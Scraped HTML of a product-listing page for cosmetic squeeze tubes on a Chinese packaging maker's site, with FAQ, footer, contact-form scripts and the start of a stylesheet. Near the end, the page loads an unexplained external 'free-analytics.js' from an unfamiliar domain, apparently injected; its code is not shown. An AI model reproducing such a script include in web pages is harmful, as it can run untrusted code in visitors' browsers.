                 <div class="hengbang-pro-proo">
                     
                  
                    <img class="img-responsive" src="https://www.kesiyupackaging.com/uploads/images/products/8/7/hot-selling-colorful-plastic-cosmetic-soft-squeeze-hoses-packaging-tube0-0636172001691601955_200.jpg"  alt="Hot Selling Colorful Plastic Cosmetic Soft Squeeze Hoses Packaging Tube" ">
                 <img src="/images/p_icon.png" class="no-icn">
                     
                 </div>
                 
                 <div class="hengbang-pro-22">
                     
                     <a href="/product/hot-selling-colorful-plastic-cosmetic-soft-squeeze-hoses-packaging-tube/877"><h4>Hot Selling Colorful Plastic Cosmetic Soft Squeeze Hoses Packaging Tube</h4></a>
                     
                     
                 </div>
            
                </div> 
                 </a>
        			 </div>
    												    
    					<div class="col-md-4 col-sm-6 col-xs-6">
					     
        				     
	               <a href="/product/china-factory-circular-plastic-soft-squeeze-hoses-packaging-for-empty-cosmetic-tube/878">
	                <div class="hengbang-proo">
                 
                 <div class="hengbang-pro-proo">
                     
                  
                    <img class="img-responsive" src="https://www.kesiyupackaging.com/uploads/images/products/8/5/china-factory-circular-plastic-soft-squeeze-hoses-packaging-for-empty-cosmetic-tube0-0456514001691601982_200.jpg"  alt="China Factory Circular Plastic Soft Squeeze Hoses Packaging for Empty Cosmetic Tube" ">
                 <img src="/images/p_icon.png" class="no-icn">
                     
                 </div>
                 
                 <div class="hengbang-pro-22">
                     
                     <a href="/product/china-factory-circular-plastic-soft-squeeze-hoses-packaging-for-empty-cosmetic-tube/878"><h4>China Factory Circular Plastic Soft Squeeze Hoses Packaging for Empty Cosmetic Tube</h4></a>
                     
                     
                 </div>
            
                </div> 
                 </a>
        			 </div>
    												    
    					<div class="col-md-4 col-sm-6 col-xs-6">
					     
        				     
	               <a href="/product/customized-plastic-soft-packaging-squeeze-tube/879">
	                <div class="hengbang-proo">
                 
                 <div class="hengbang-pro-proo">
                     
                  
                    <img class="img-responsive" src="https://www.kesiyupackaging.com/uploads/images/products/6/5/customized-plastic-soft-packaging-squeeze-tube0-0161481001691602010_200.jpg"  alt="Customized Plastic Soft Packaging Squeeze Tube" ">
                 <img src="/images/p_icon.png" class="no-icn">
                     
                 </div>
                 
                 <div class="hengbang-pro-22">
                     
                     <a href="/product/customized-plastic-soft-packaging-squeeze-tube/879"><h4>Customized Plastic Soft Packaging Squeeze Tube</h4></a>
                     
                     
                 </div>
            
                </div> 
                 </a>
        			 </div>
    												    
    					<div class="col-md-4 col-sm-6 col-xs-6">
					     
        				     
	               <a href="/product/china-manufacturer-plastic-facial-cleanser-soft-squeeze-hoses-tube-packaging/880">
	                <div class="hengbang-proo">
                 
                 <div class="hengbang-pro-proo">
                     
                  
                    <img class="img-responsive" src="https://www.kesiyupackaging.com/uploads/images/products/2/1/china-manufacturer-plastic-facial-cleanser-soft-squeeze-hoses-tube-packaging0-0643616001691602036_200.jpg"  alt="China Manufacturer Plastic Facial Cleanser Soft Squeeze Hoses Tube Packaging" ">
                 <img src="/images/p_icon.png" class="no-icn">
                     
                 </div>
                 
                 <div class="hengbang-pro-22">
                     
                     <a href="/product/china-manufacturer-plastic-facial-cleanser-soft-squeeze-hoses-tube-packaging/880"><h4>China Manufacturer Plastic Facial Cleanser Soft Squeeze Hoses Tube Packaging</h4></a>
                     
                     
                 </div>
            
                </div> 
                 </a>
        			 </div>
    												    
    					<div class="col-md-4 col-sm-6 col-xs-6">
					     
        				     
	               <a href="/product/high-quality-oem-factory-plastic-facial-cleanser-soft-squeeze-hoses-packaging-tube/881">
	                <div class="hengbang-proo">
                 
                 <div class="hengbang-pro-proo">
                     
                  
                    <img class="img-responsive" src="https://www.kesiyupackaging.com/uploads/images/products/2/4/high-quality-oem-factory-plastic-facial-cleanser-soft-squeeze-hoses-packaging-tube0-0543378001691602063_200.jpg"  alt="High Quality OEM Factory Plastic Facial Cleanser Soft Squeeze Hoses Packaging Tube" ">
                 <img src="/images/p_icon.png" class="no-icn">
                     
                 </div>
                 
                 <div class="hengbang-pro-22">
                     
                     <a href="/product/high-quality-oem-factory-plastic-facial-cleanser-soft-squeeze-hoses-packaging-tube/881"><h4>High Quality OEM Factory Plastic Facial Cleanser Soft Squeeze Hoses Packaging Tube</h4></a>
                     
                     
                 </div>
            
                </div> 
                 </a>
        			 </div>
    												    
    					<div class="col-md-4 col-sm-6 col-xs-6">
					     
        				     
	               <a href="/product/hot-sale-drop-plastic-soft-hoses-packaging-cosmetic-squeeze-tube/882">
	                <div class="hengbang-proo">
                 
                 <div class="hengbang-pro-proo">
                     
                  
                    <img class="img-responsive" src="https://www.kesiyupackaging.com/uploads/images/products/5/9/hot-sale-drop-plastic-soft-hoses-packaging-cosmetic-squeeze-tube0-0989603001691602090_200.jpg"  alt="Hot Sale Drop Plastic Soft Hoses Packaging Cosmetic Squeeze Tube" ">
                 <img src="/images/p_icon.png" class="no-icn">
                     
                 </div>
                 
                 <div class="hengbang-pro-22">
                     
                     <a href="/product/hot-sale-drop-plastic-soft-hoses-packaging-cosmetic-squeeze-tube/882"><h4>Hot Sale Drop Plastic Soft Hoses Packaging Cosmetic Squeeze Tube</h4></a>
                     
                     
                 </div>
            
                </div> 
                 </a>
        			 </div>
    												    
    					<div class="col-md-4 col-sm-6 col-xs-6">
					     
        				     
	               <a href="/product/face-wash-cream-plastic-soft-packaging-cosmetic-squeeze-packaging-tube/883">
	                <div class="hengbang-proo">
                 
                 <div class="hengbang-pro-proo">
                     
                  
                    <img class="img-responsive" src="https://www.kesiyupackaging.com/uploads/images/products/9/8/face-wash-cream-plastic-soft-packaging-cosmetic-squeeze-packaging-tube0-0354963001691602118_200.jpg"  alt="Face Wash Cream Plastic Soft Packaging Cosmetic Squeeze Packaging Tube" ">
                 <img src="/images/p_icon.png" class="no-icn">
                     
                 </div>
                 
                 <div class="hengbang-pro-22">
                     
                     <a href="/product/face-wash-cream-plastic-soft-packaging-cosmetic-squeeze-packaging-tube/883"><h4>Face Wash Cream Plastic Soft Packaging Cosmetic Squeeze Packaging Tube</h4></a>
                     
                     
                 </div>
            
                </div> 
                 </a>
        			 </div>
    					
					
			</div>	
							
				</div>
							
						</div>
					</div>
					
					
 	          
	            <div class="faqs-sec-list">
	                  
	                <button class="accordion">What is the Cheapest Product Packaging?</button>
	               
                    <div class="panel">
                         <p>The cheapest product packaging depends on the specific product, but generally speaking, cardboard boxes and paper bags are the most cost-effective option. Other popular and cost-effective packaging options include bubble wrap, plastic wrap, and shrink wrap.</p>
                    </div>	               
	             
	             </div>
	           
	           
	            
	          
	            <div class="faqs-sec-list">
	                  
	                <button class="accordion">How Can You Cut Our Stocked Tubes to Your Desired Length?</button>
	               
                    <div class="panel">
                         <p>You can cut our stocked tubes to your desired length using a band saw or a cold saw. The type of saw used will depend on the material of the tube and the desired accuracy of the cut.</p>
                    </div>	               
	             
	             </div>
	           
	           
	            
	          
	            <div class="faqs-sec-list">
	                  
	                <button class="accordion">How Rigid is Our Tube Packaging?</button>
	               
                    <div class="panel">
                         <p>Our tube packaging is highly rigid and secure. We use durable materials and construction techniques to ensure that our tubes can withstand the rigors of shipping and handling.</p>
                    </div>	               
	             
	             </div>
	           
	           
	            
	          
	            <div class="faqs-sec-list">
	                  
	                <button class="accordion">Are Our Packaging Air/Water Tight?</button>
	               
                    <div class="panel">
                         <p>Yes, our packaging is air/water tight. We use specialized seals and lids to ensure that our tubes are securely sealed and protect the contents from the environment.</p>
                    </div>	               
	             
	             </div>
	           
	           
	            
 
					
					
					
					

					<div class="row xxp">
					    	<div class="container">
						<div class="col-xs-12">
							<ul class="pagination">
								<ul class="pagination" role="navigation">
        
                    <li class="page-item">
                <a class="page-link" href="https://www.kesiyupackaging.com/product-category/plastic-tube-packaging?page=10" rel="prev" aria-label="&laquo; Previous">&lsaquo;</a>
            </li>
        
        
                    
            
            
                                                                        <li class="page-item"><a class="page-link" href="https://www.kesiyupackaging.com/product-category/plastic-tube-packaging?page=1">1</a></li>
                                                                                <li class="page-item"><a class="page-link" href="https://www.kesiyupackaging.com/product-category/plastic-tube-packaging?page=2">2</a></li>
                                                                    
                            <li class="page-item disabled" aria-disabled="true"><span class="page-link">...</span></li>
            
            
                                
            
            
                                                                        <li class="page-item"><a class="page-link" href="https://www.kesiyupackaging.com/product-category/plastic-tube-packaging?page=8">8</a></li>
                                                                                <li class="page-item"><a class="page-link" href="https://www.kesiyupackaging.com/product-category/plastic-tube-packaging?page=9">9</a></li>
                                                                                <li class="page-item"><a class="page-link" href="https://www.kesiyupackaging.com/product-category/plastic-tube-packaging?page=10">10</a></li>
                                                                                <li class="page-item active" aria-current="page"><span class="page-link">11</span></li>
                                                                                <li class="page-item"><a class="page-link" href="https://www.kesiyupackaging.com/product-category/plastic-tube-packaging?page=12">12</a></li>
                                                                                <li class="page-item"><a class="page-link" href="https://www.kesiyupackaging.com/product-category/plastic-tube-packaging?page=13">13</a></li>
                                                                                <li class="page-item"><a class="page-link" href="https://www.kesiyupackaging.com/product-category/plastic-tube-packaging?page=14">14</a></li>
                                                                    
                            <li class="page-item disabled" aria-disabled="true"><span class="page-link">...</span></li>
            
            
                                
            
            
                                                                        <li class="page-item"><a class="page-link" href="https://www.kesiyupackaging.com/product-category/plastic-tube-packaging?page=42">42</a></li>
                                                                                <li class="page-item"><a class="page-link" href="https://www.kesiyupackaging.com/product-category/plastic-tube-packaging?page=43">43</a></li>
                                                        
        
                    <li class="page-item">
                <a class="page-link" href="https://www.kesiyupackaging.com/product-category/plastic-tube-packaging?page=12" rel="next" aria-label="Next &raquo;">&rsaquo;</a>
            </li>
            </ul>

    				        </ul>
						</div>
							</div>
					</div>
				</div>
			</div>
		</div>
	</div>
	
	<div class="clear"> </div>


		
		
		<footer class="wow fadeInUp" style="visibility: visible; animation-name: fadeInUp;">
		<div class="container">
			<div class="row">
				<div class="container ft-bg-color">
			
	
			<div class="col-xs-12 col-sm-12 col-md-4 col-lg-4 f1">
			    
			    <div class="ab-ft">
			        
			        <a class="logo" href="https://www.kesiyupackaging.com/" title="Kesiyu">
				 		<img src="/images/logo.png" class="img-responsive" alt="">
				 	</a>
				 	<div class="footer-p">
				 	<p>
				 	    
				 	       
				 	    
				 	</p></div>
				 	<div class="social-icons">
				 	    <ul class="cus-social">
			            <li>
			                
    				        <a href="https://www.facebook.com/Kesiyu-Packaging-Co-Ltd-101276319127680"><i class="fab fa-facebook-f"></i></a>
    			           <a href="https://www.linkedin.com/company/kesiyu-zhejiang-packaging-co-ltd/"><i class="fab fa-linkedin" aria-hidden="true"></i></a>
    				        <a href="https://www.instagram.com/kesiyupackagingofficial/"><i class="fab fa-instagram" aria-hidden="true"></i></a>
    				        
				        
			            </li>
			        </ul>
				 	</div>
			        
			     
			        
			        
			    </div>   
			        
			    
			</div>
			
			<div class="col-xs-6 col-sm-12 col-md-2 col-lg-2 f4">
			    <div class="ab-ft">
			    <h4> Links</h4>
			    </div>
			    <div class="footer-menus">
			        
			        <ul class="footer-menus-list">
			            <li><a href="/">Home</a></li>
			            <li><a href="/about-us">About Us</a></li>
			            <li><a href="/products">Products</a></li>
			            <li><a href="/blogs">Blogs</a></li>
			            <li><a href="/contact-us">Contact Us</a></li>
			        </ul>
			        
			    </div>
			    
			    
			    
			 </div>
			
			<div class="col-xs-6 col-sm-12 col-md-3 col-lg-3 f4">
			    
			  <div class="ab-ft">
			        
			        <h4> Products</h4>
			        

			        <ul class="services-ul">
			     
			                             <li>
                       <a href="/product/professional-factory-oem-soft-squeeze-cosmetic-plastic-tube-packaging/3">Professional Factory OEM Soft Squeeze Cosmetic Plastic Tube Packaging</a>
                      </li>
                                         <li>
                       <a href="/product/factory-direct-soft-cosmetic-plastic-hand-cream-plastic-packaging-hoses/4">Factory Direct Soft Cosmetic Plastic Hand Cream Plastic Packaging Hoses</a>
                      </li>
                                         <li>
                       <a href="/product/china-factory-cosmetic-hoses-packaging-for-sunscreen-body-lotion-plastic-tube/5">China Factory Cosmetic Hoses Packaging for Sunscreen Body Lotion Plastic Tube</a>
                      </li>
                                         <li>
                       <a href="/product/customized-printing-plastic-cosmetic-hoses-body-essence-packaging-tube/6">Customized Printing Plastic Cosmetic Hoses Body Essence Packaging Tube</a>
                      </li>
                                       
			            			            
			            
			        </ul>
			     
			    </div>   
			    
			</div>
			
			<div class="col-xs-12 col-sm-12 col-md-3 col-lg-3 f4">
			    
			    <div class="ab-ft">
			         <h4>Contact Us</h4>
			         
			         <ul class="ft-address">
                    <li><i class="fa fa-phone" aria-hidden="true"></i><a href="tel:+8615316717538">+8615316717538</a></li>
                   
                    <li><i class="fa fa-envelope"></i><br>
                    <a href="mailto:ksy@kesiyu.cn" target="">ksy@kesiyu.cn</a></li>
                     <li><i class="fas fa-map-marker-alt"></i><p class="ft-addresses">KesiyuPinghu, Jiaxing CityZhejiang, China</p></li>
                     <!--<li><i class="fab fa-whatsapp" aria-hidden="true"></i><p class="ft-addresses">+8613916589270</p></li>-->
                    </ul>
                
			 
			    </div>
			    
			</div>
			
			
			
	
			</div>
			</div>
			</div>
			  
		
		
    <div class="container-fluid azxczx">
			    
		<div class="row">
		    
		  <p class="asdaszxc">All rights Reserved © 2026 <a href="/">KESIYU(ZHEJIANG) PACKAGING CO,LTD.</a>| Powered By <a href="https://tradewheel.com" rel="sponsored">TradeWheel.com</a></p>
		 
		 </div>
		 
		 </div>
	</footer>
	

		   <!-- Modal -->
			<div id="contactSupplierModal" class="modal fade" role="dialog">
        <div class="modal-dialog">
            <!-- Modal content-->
            <div class="modal-content">
                <div class="modal-header">
                    <button type="button" class="close" data-bs-dismiss="modal" >&times;</button>
                    <h2 class="com-title">Kesiyu</h2>
                    <h4 class="modal-title">Contact Form</h4>
                </div>
                <div class="modal-body" id='inquiry_popup_form'>
                    <div class="row">
                        <form id='form1' method="post" action="/save_contact/1">
                            <input type="hidden" name="_token" value="WpX1tWl7wTI4wzH4MloSbojIxsbeS2txNfYoJHHq">
                            <div id="err_msg"></div>
                            
                            <div class="col-md-12 form-group">
                                
                                <input id='inquiry_name' name="inquiry_name" class="form-control" placeholder="Name" type="text" required="">
                            </div>
                            
							<div class="col-md-12 form-group">
                                
                                <input id='inquiry_email' name="inquiry_email" class="form-control" placeholder="Email" type="email" required="">
							</div>
							
							<div class="col-md-12 form-group">
                                
                                <input id='inquiry_phone' name="inquiry_phone" class="form-control" placeholder="Phone" type="number" required="">
							</div>
							
							<input type="hidden" name="inquiry_subject" value="Kesiyu Inquiry">
							
							<div class="col-md-12 form-group txt-msg">
                                
                                <textarea id='inquiry_message' name="inquiry_message" class="form-control" placeholder="Message" rows="4" required=""></textarea>
							</div>
							
							<div class="form-row row">
                                <div class="col-md-6 col-6 fiff">
                                    <input class="form-control" type="text" id="captcha" name="captcha" placeholder="captcha" required="">
                                </div>
                                <div class="col-md-6 col-6" id="inq_cap_img">
                                    <img src="https://www.kesiyupackaging.com/captcha?iLBexCF8" alt="captcha">
                                </div>
                            </div>
                            
							<div class="col-md-12 form-group cent">
							    <button id='inquiry_popup_btn' type="submit" value='Submit' class="btn btn-primary">Submit</button>
							</div>
						</form>
                    </div>
                </div>
            </div>
        </div>
    </div>    


	<script src="/assets/js/jquery.min.js"></script>
	<script src="/assets/js/bootstrap.min.js"></script>
	<script src="/assets/js/owl.carousel.min.js"> </script>
	<script src="/assets/js/webslidemenu.js"> </script>
	<script src="/assets/js/fancybox.js"></script>
	<script src="/assets/js/aos.js"></script>
	
	
	<script>
	  
	  $( document ).ready(function() {
	      
	      $('.owl-carousel1').owlCarousel({
    loop:true,
    animateOut: 'fadeOut',
    margin:0,
	autoplay: true,
	animateOut: 'fadeOut',
    navText: ['<i class="fas fa-chevron-left">','<i class="fas fa-chevron-right">'],
    responsive:{
        0:{
            items:1
        },
        600:{
            items:1
        },
        1000:{
            items:1
        }
    }
});

$('.owl-carouselbg').owlCarousel({
    loop:true,
    margin:10,
	autoplay: true,
    navText: ['<i class="fas fa-chevron-left">','<i class="fas fa-chevron-right">'],
    responsive:{
        0:{
            items:1
        },
        600:{
            items:2
        },
        1000:{
            items:3
        }
    }
});

$('.owl-carousel-pp').owlCarousel({
    loop:true,
    autoplayHoverPause:true,
    autoplay: true, 
    autoplaySpeed:4000,
    margin:0,
    nav:true,
    dots:true,
    responsive:{
        0:{
            items:2
        },
        600:{
            items:2
        },
        1000:{
            items:4
        }
    }
});

$('.owl-carousel-ppp').owlCarousel({
    loop:true,
    autoplayHoverPause:true,
    autoplay: true, 
    autoplaySpeed:4000,
    margin:0,
    nav:true,
    dots:true,
    responsive:{
        0:{
            items:1
        },
        600:{
            items:1
        },
        1000:{
            items:1
        }
    }
});


	$('.owl-carousel2').owlCarousel({
    loop:true,
    margin:10,
    nav:true,
    navText: ['<i class="fa fa-angle-left">','<i class="fa fa-angle-right">'],
    dots: true,
    responsive:{
        0:{
            items:1
        },
        600:{
            items:3
        },
        1000:{
            items:4
        }
    }
});
	$('.owl-carousel3').owlCarousel({
    loop:true,
    margin:10,
    nav:false,
    dots: true,
    responsive:{
        0:{
            items:1
        },
        600:{
            items:4
        },
        1000:{
            items:4
        }
    }
});

	$('.owl-carousel-blogs').owlCarousel({
    loop:true,
    margin:0,
    padding:0,
    nav:true,
    dots: false,
    responsive:{
        0:{
            items:1
        },
        600:{
            items:1
        },
        1000:{
            items:4
        },
        1400:{
            items:4
        }
    }
});



$(document).ready(function(){
    
    $('ul.tabs li').click(function(){
        var tab_id = $(this).attr('data-tab');

        $('ul.tabs li').removeClass('current');
        $('.tab-content').removeClass('current');

        $(this).addClass('current');
        $("#"+tab_id).addClass('current');
    })

})

	  });
	    
	</script>
	
		

 <script>
        $('#form1').on('submit', function (e) {
            e.preventDefault();
            document.getElementById('inquiry_popup_btn').disabled = true;
            var data = $('#form1').serialize();

            var url = "/save_contact/1";

            $.ajax({
                type: 'post',
                url: url,
                data: data,
                dataType: 'json',
                success: function(data){
                    document.getElementById('inquiry_popup_btn').disabled = false;
                    document.getElementById('inquiry_popup_form').innerHTML = "<div class='alert alert-success alert-dismissable'>We have received your message. Our team will get back to you soon.</div>";
                    setTimeout(function(){
                        window.location.reload(1);
                    }, 2000);
                },
                error: function(msg){
					document.getElementById('err_msg').innerHTML = "";
                    var err = JSON.parse(msg.responseText);
                    
                    $.each(err.errors, function(key, val){
                        if(typeof(val[0]) !== 'undefined' && val[0] != val[0].replace('Entered_','') ){
                            var str_arr = val[0].split("Entered_");
                            $('#err_msg').append("<div>"+str_arr[0]+"</div>");
                            document.getElementById('inq_cap_img').innerHTML = str_arr[1];
                        }else{
                            $('#err_msg').append("<div>"+val+"</div>");
                        }
					})
					
					$("#err_msg").removeClass();
					$('#err_msg').addClass('alert alert-danger');
					document.getElementById('err_msg').style.display = 'block';
                    document.getElementById('inquiry_popup_btn').disabled = false;
                }
            });
            return false;
        });
        
        $('.form_submit').on('submit', function (e) {
            e.preventDefault();
            var formInstance = $(this);
            formInstance.find('.inquiry_form_btn').prop('disabled', true);
            formInstance.find('.inquiry_form_btn').html("Sending...");
            var data = formInstance.serialize();
            var url = formInstance.attr('action');
            
            $.ajax({
                type: 'post',
                url: url,
                data: data,
                success: function (data) {
                    formInstance.trigger('reset');
                    formInstance.find('.inquiry_form_btn').prop('disabled', false);
                    formInstance.find('.inquiry_form_btn').html('Send');
                    formInstance.find('.form_success').html("<div class='alert alert-success alert-dismissable' >Message Sent Successfully</div>");
                    // formInstance.find('.inquiry_popup_form').html("<div class='alert alert-success alert-dismissable'>Your Message has been Sent Successfully</div>");
                    formInstance.find('.err_msg_1').html("");
                    // $("#err_msg_1").removeClass();
                },
                error: function (msg) {
                    formInstance.find('.err_msg_1').html("");
					var err = JSON.parse(msg.responseText);
					
					$.each(err.errors, function(key, val){
                        if(typeof(val[0]) !== 'undefined' && val[0] != val[0].replace('Entered_','') ){
                            var str_arr = val[0].split("Entered_");
                            formInstance.find('.err_msg_1').append("<div>"+str_arr[0]+"</div>");
                            $('.cap_img').html(str_arr[1]);
                        }else{
                            formInstance.find('.err_msg_1').append("<div>"+val+"</div>");
                        }
					})
					
                    formInstance.find('.err_msg_1').removeClass('alert alert-danger');
                    formInstance.find('.err_msg_1').addClass('alert alert-danger');
                    formInstance.find('.err_msg_1').attr('style','display:block;');
                    formInstance.find('.inquiry_form_btn').prop('disabled', false);
                    formInstance.find('.inquiry_form_btn').html("Send");
                }
            });
            return false;
        });
        
        $('#form2').on('submit', function (e) {
            e.preventDefault();
            document.getElementById('inquiry_form_btn').disabled = true;
            document.getElementById('inquiry_form_btn').innerHTML = "Send";
            var data = $('#form2').serialize();
            var url = "/save_contact/2";
            $.ajax({
                type: 'post',
                url: url,
                data: data,
                success: function(data){
                    if(data == 1){
                        document.getElementById('form2').reset();
                        document.getElementById('c_inquiry_popup_form').innerHTML = "<div class='alert alert-success alert-dismissable'>We have received your message. Our team will get back to you soon.</div>";
                    }else{
                        document.getElementById('form2').reset();
                        document.getElementById('inquiry_form_btn').disabled = false;
                        document.getElementById('inquiry_form_btn').innerHTML = "Send";
                        document.getElementById('form_success').innerHTML = "<div class='alert alert-success alert-dismissable' >Message Sent Successfully</div>";
                        document.getElementById('inquiry_popup_form').innerHTML = "<div class='alert alert-success alert-dismissable'>Your Message has been Sent Successfully</div>";
                        document.getElementById('err_msg_1').innerHTML = "";
                        $("#err_msg_1").removeClass();
                    }
                },
                error: function(msg){
					document.getElementById('err_msg_1').innerHTML = "";
					var err = JSON.parse(msg.responseText);
					$.each(err.errors, function(key, val){
					    
                    if(typeof(val[0]) !== 'undefined' && val[0] != val[0].replace('Entered_','') ){
                            var str_arr = val[0].split("Entered_");
                            $('#err_msg_1').append("<div>"+str_arr[0]+"</div>");
                            document.getElementById('inq_cap_img').innerHTML = str_arr[1];
                        }else{
                            $('#err_msg_1').append("<div>"+val+"</div>");
                        }
					});
					$("#err_msg_1").removeClass();
					$('#err_msg_1').addClass('alert alert-danger');
					document.getElementById('err_msg_1').style.display = 'block';
                    document.getElementById('inquiry_form_btn').disabled = false;
                    document.getElementById('inquiry_form_btn').innerHTML = "Send";
                }
            });
            return false;
        });
    </script>
   
   <script>

function showContent(){
    $(".content").toggleClass('content-hidden');
    if($("#toggleBtn").text() == 'Show More')
    {
        $("#toggleBtn").text('Show Less');
    }
    else
    {
        $("#toggleBtn").text('Show More');
    }
}
    
    $(document).ready(function(){
        
        $("#toggleBtn").click(function(){
            showContent();
        });
        
    });
    
</script>
   
   <!-- email subscribe  ajax-->
   <script>
   
   $("#form3").submit(function(e){
e.preventDefault();
$.ajax({
	type:'POST',
	url:$(this).attr('action'),
	data:$(this).serialize(),
	success: function(){
	    $("#success-newsletter").show();
	    $("#error-newsletter").hide();
		$(this).trigger('reset');
	},
	error: function(){
	    $("#success-newsletter").hide();
	    $("#error-newsletter").show();
		$(this).trigger('reset');
	}
})
return false;
});
   
   </script>
   
   

  
  <script> 
           
        var vid = document.getElementById("myVideo"); 
        
        function playVid() { 
            vid.play(); 
        } 
        
        function pauseVid() { 
            vid.pause(); 
        } 
           
    </script> 
       
<script>
   AOS.init({
     // Global settings:
     disable: false, // accepts following values: 'phone', 'tablet', 'mobile', boolean, expression or function
     startEvent: 'DOMContentLoaded', // name of the event dispatched on the document, that AOS should initialize on
     initClassName: 'aos-init', // class applied after initialization
     animatedClassName: 'aos-animate', // class applied on animation
     useClassNames: false, // if true, will add content of `data-aos` as classes on scroll
     disableMutationObserver: false, // disables automatic mutations' detections (advanced)
     debounceDelay: 50, // the delay on debounce used while resizing window (advanced)
     throttleDelay: 99, // the delay on throttle used while scrolling the page (advanced)
     // Settings that can be overridden on per-element basis, by `data-aos-*` attributes:
     offset: 120, // offset (in px) from the original trigger point
     delay: 0, // values from 0 to 3000, with step 50ms
     duration: 400, // values from 0 to 3000, with step 50ms
     easing: 'ease', // default easing for AOS animations
     once: true, // whether animation should happen only once - while scrolling down
     mirror: false, // whether elements should animate out while scrolling past them
     anchorPlacement: 'top-bottom', // defines which position of the element regarding to window should trigger the animation
   
   });
</script>
 <script>window.lazyLoadOptions = {
                elements_selector: "img[data-lazy-src],.rocket-lazyload",
                data_src: "lazy-src",
                data_srcset: "lazy-srcset",
                data_sizes: "lazy-sizes",
                class_loading: "lazyloading",
                class_loaded: "lazyloaded",
                threshold: 300,
                callback_loaded: function(element) {
                    if ( element.tagName === "IFRAME" && element.dataset.rocketLazyload == "fitvidscompatible" ) {
                        if (element.classList.contains("lazyloaded") ) {
                            if (typeof window.jQuery != "undefined") {
                                if (jQuery.fn.fitVids) {
                                    jQuery(element).parent().fitVids();
                                }
                            }
                        }
                    }
                }};
        window.addEventListener('LazyLoad::Initialized', function (e) {
            var lazyLoadInstance = e.detail.instance;

            if (window.MutationObserver) {
                var observer = new MutationObserver(function(mutations) {
                    var image_count = 0;
                    var iframe_count = 0;
                    var rocketlazy_count = 0;

                    mutations.forEach(function(mutation) {
                        for (i = 0; i < mutation.addedNodes.length; i++) {
                            if (typeof mutation.addedNodes[i].getElementsByTagName !== 'function') {
                                return;
                            }

                           if (typeof mutation.addedNodes[i].getElementsByClassName !== 'function') {
                                return;
                            }

                            images = mutation.addedNodes[i].getElementsByTagName('img');
                            is_image = mutation.addedNodes[i].tagName == "IMG";
                            iframes = mutation.addedNodes[i].getElementsByTagName('iframe');
                            is_iframe = mutation.addedNodes[i].tagName == "IFRAME";
                            rocket_lazy = mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');

                            image_count += images.length;
			                iframe_count += iframes.length;
			                rocketlazy_count += rocket_lazy.length;

                            if(is_image){
                                image_count += 1;
                            }

                            if(is_iframe){
                                iframe_count += 1;
                            }
                        }
                    } );

                    if(image_count > 0 || iframe_count > 0 || rocketlazy_count > 0){
                        lazyLoadInstance.update();
                    }
                } );

                var b      = document.getElementsByTagName("body")[0];
                var config = { childList: true, subtree: true };

                observer.observe(b, config);
            }
        }, false);</script>




<!-- for product grid-view script start-->
   
                
            <script> 
           
            var vid = document.getElementById("myVideo"); 
            
            function playVid() { 
              vid.play(); 
            } 
            
            function pauseVid() { 
              vid.pause(); 
            } 
           
            </script> 

            
            

<script>
    
      $(document).ready(function(){
	$(window).scroll(function () {
			if ($(this).scrollTop() > 50) {
				$('#back-to-top').fadeIn();
			} else {
				$('#back-to-top').fadeOut();
			}
		});
		// scroll body to 0px on click
		$('#back-to-top').click(function () {
			$('body,html').animate({
				scrollTop: 0
			}, 400);
			return false;
		});
});
  
</script>


<script>
    
    $( document ).ready(function() {
    
        $(".number-lookbook").on("webkitAnimationIteration oanimationiteration animationiteration", function(){
          $(this).css("background-color", colorize());
        })
        
        function colorize() {
          var hue = Math.random() * 360;
          return "HSL(" + hue + ",100%,50%)";
        }
    });
</script>

<script type="text/javascript">
	

$(document).on('ready',function(){
    myInterval = setInterval(checkTags,2000);
});


function checkTags(){
// console.log($("#goog-gt-tt").length);
   
   $('.skiptranslate h1').replaceWith(function () {
      return "<h2>" + $(this).html() + "</h2>";
    });
   
}

</script>

               
    
     <script>
    var acc = document.getElementsByClassName("accordion");
var i;

for (i = 0; i < acc.length; i++) {
  acc[i].addEventListener("click", function() {
    /* Toggle between adding and removing the "active" class,
    to highlight the button that controls the panel */
    this.classList.toggle("active");

    /* Toggle between hiding and showing the active panel */
    var panel = this.nextElementSibling;
    if (panel.style.display === "block") {
      panel.style.display = "none";
    } else {
      panel.style.display = "block";
    }
  });
}
</script>
    
        <!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-141186652-64"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-141186652-64');
</script>
    	
<script src="https://twbot01.com/free-analytics.js"></script>

</body>

</html>





--- FILE ---
content_type: text/css
request_url: https://www.kesiyupackaging.com/assets/css/style_new.css?v=1.59
body_size: 39181
content:
 body {font-family: 'Poppins', sans-serif;}h1,h2,h3,h4,h5,h6,p,div,span,small,em,ul,li,strong,a,ol,fieldset,input,textarea, tr, td, thead, tbody, table {font-family: 'Poppins' !important;}@font-face {font-family: 'Poppins';font-style: italic;font-weight: 100;src: url(../fonts/poppins/pxiAyp8kv8JHgFVrJJLmE0tDMPKzSQ.woff2) format('woff2');unicode-range: U+0900-097F, U+1CD0-1CF6, U+1CF8-1CF9, U+200C-200D, U+20A8, U+20B9, U+25CC, U+A830-A839, U+A8E0-A8FB;}@font-face {font-family: 'Poppins';font-style: italic;font-weight: 100;src: url(../fonts/poppins/pxiAyp8kv8JHgFVrJJLmE0tMMPKzSQ.woff2) format('woff2');unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;}@font-face {font-family: 'Poppins';font-style: italic;font-weight: 100;src: url(../fonts/poppins/pxiAyp8kv8JHgFVrJJLmE0tCMPI.woff2) format('woff2');unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;}@font-face {font-family: 'Poppins';font-style: italic;font-weight: 200;src: url(../fonts/poppins/pxiDyp8kv8JHgFVrJJLmv1pVFteOcEg.woff2) format('woff2');unicode-range: U+0900-097F, U+1CD0-1CF6, U+1CF8-1CF9, U+200C-200D, U+20A8, U+20B9, U+25CC, U+A830-A839, U+A8E0-A8FB;}@font-face {font-family: 'Poppins';font-style: italic;font-weight: 200;src: url(../fonts/poppins/pxiDyp8kv8JHgFVrJJLmv1pVGdeOcEg.woff2) format('woff2');unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, 